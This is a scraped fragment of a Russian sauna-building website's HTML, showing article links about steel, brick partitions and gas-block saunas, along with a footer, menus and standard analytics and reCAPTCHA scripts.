<a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XEp_jWThGF1yvoKkisYCGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980466673');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>